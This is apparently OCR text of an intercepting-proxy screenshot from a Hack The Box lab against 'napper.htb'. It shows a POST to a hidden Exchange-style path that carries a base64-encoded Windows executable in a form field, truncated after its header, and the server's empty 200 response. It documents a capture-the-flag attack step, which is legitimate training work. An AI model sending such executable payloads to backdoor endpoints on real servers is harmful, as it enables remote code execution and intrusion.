 Request
Pretty
Raw
Hex
\n
1 POST /ews/MsExgHealthCheckd/ HTTP/2
2 Host: napper.htb
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://app.napper.htb/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Content-Type:
application/x-www-form-urlencoded
17 Content-Length: 5495
18
19 sdafwe3rwe23=
TVqQAAMAAAAEAAAA%2F%2F8AALgAAAAAAAAAQAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4f
ug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZS
BydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAED
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Length: 0
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
Microsoft-HTTPAPI/2.0
5 X-Powered-By: ASP.NET
6 Date: Mon, 13 Nov 2023 07:28:03 GMT
7
8